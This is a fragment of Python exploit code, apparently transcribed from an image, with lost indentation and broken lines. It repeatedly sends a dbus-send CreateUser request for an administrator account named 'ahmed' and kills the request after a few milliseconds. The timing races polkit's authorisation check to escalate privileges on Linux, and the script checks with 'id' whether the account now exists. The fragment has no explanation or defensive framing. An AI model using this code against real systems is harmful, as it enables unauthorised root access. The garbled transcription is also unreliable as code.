 counter = counter +1
process = subprocess.Popen(['dbus-send','--system','--
dest=org.freedesktop.Accounts','--type=method_call','--print-
reply','/org/freedesktop/Accounts','org.freedesktop.Accounts.CreateUse
r','string:ahmed','string:"Ahmad Almorabea','int32:1'])
try:
#print('1 - Running in process', process.pid)
Random = random.uniform(0.006,0.009)
process.wait(timeout=Random)
process.kill()
except subprocess.TimeoutExpired:
#print('Timed out - killing', process.pid)
process.kill()
user = subprocess.run(['id', 'ahmed'],
stdout=subprocess.PIPE).stdout.decode('utf-8')
if user.find("uid") != -1:
print("[+] User Created with the name of ahmed")
print("[+] Timed out at: "+str(Random))
check =False
break
if counter > 2000:
print("[-] Couldn't add the user, try again it may work")
sys.exit(0)
for i in range(200):
#print(i)
uid =
"/org/freedesktop/Accounts/User"+str(pwd.getpwnam('ahmed').pw_uid)